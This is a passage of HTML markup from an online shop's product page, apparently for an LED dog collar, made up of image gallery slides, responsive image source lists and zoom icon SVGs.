//kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24782608105555">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24782608138323"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24782608138323"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=246 246w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=493 493w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=600 600w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=713 713w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=823 823w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=990 990w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=246 246w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=493 493w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=600 600w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=713 713w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=823 823w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=990 990w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24782608138323">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24782608171091"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24782608171091"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=246 246w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=493 493w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=600 600w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=713 713w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=823 823w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=990 990w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=246 246w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=493 493w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=600 600w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=713 713w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=823 823w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=990 990w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24782608171091">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24782608203859"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24782608203859"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=246 246w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=493 493w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=600 600w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=713 713w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=823 823w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=990 990w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=246 246w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=493 493w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=600 600w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=713 713w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=823 823w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=990 990w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24782608203859">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24782608236627"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24782608236627"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=246 246w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=493 493w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=600 600w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=713 713w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=823 823w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=990 990w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=246 246w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=493 493w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=600 600w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=713 713w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=823 823w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=990 990w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24782608236627">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-27358456807507"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-27358456807507"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=246 246w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=493 493w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=600 600w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=713 713w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=823 823w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=990 990w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
